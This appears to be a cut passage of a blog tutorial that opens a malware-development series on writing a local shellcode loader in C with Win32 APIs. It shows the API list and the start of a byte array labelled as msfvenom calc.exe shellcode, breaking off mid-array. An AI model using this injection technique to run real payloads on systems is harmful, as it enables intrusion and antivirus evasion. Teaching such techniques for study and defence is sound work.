            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">1273  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 6  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> 0x00 - Simple Shellcode Loader with C </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-15</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev1.jpeg" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>In this module, we’re gonna write a simple shellcode loader also known as local shellcode injection using C and Win32 API. If I get enough free time, I’ll continue this as a malware development series. So let’s start with a basic one.</p>
<p>To load our shellcode (<code>from msfvenom</code>), we’re gonna need these window APIs.</p>
<ul>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc">VirtualAlloc</a> - Allocate memory for our shellcode</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/devnotes/rtlmovememory">RtlMoveMemory</a> - Move our shellcode into allocated memory</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect">VirtualProtect</a> - To change memory region to as a executable</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread">CreateThread</a> - Create a thread to execute our shellcode</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject">WaitForSingleObject</a> - Wait until thread exection finished.</li>
</ul>
<section><h3 id="what-is-win32-api">What is Win32 API?<a class="anchor" href="#what-is-win32-api"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>For those who doesn’t know yet what <code>Win32 API</code> is, <code>Win32 API</code> is the set of low level windows functions that let the software control things like windows, files, memory, and devices. It’s how programs interact with the windows operating system behind the scenes.</p><p>Before we get started, let’s review the code first to get clear vision.</p><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame has-title"><figcaption class="header"><span class="title">shellcodeloader.c</span></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:105ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;windows.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;stdio.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// calc.exe shellcode from msfvenom</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> shellcode</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E4</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">F0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E8</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">51</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">51</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">56</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D2</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">65</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">60</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">18</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">72</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0F</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">B7</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">AC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">3C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">61</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">7C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">02</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">2C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E2</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">ED</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">51</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">42</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">3C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span 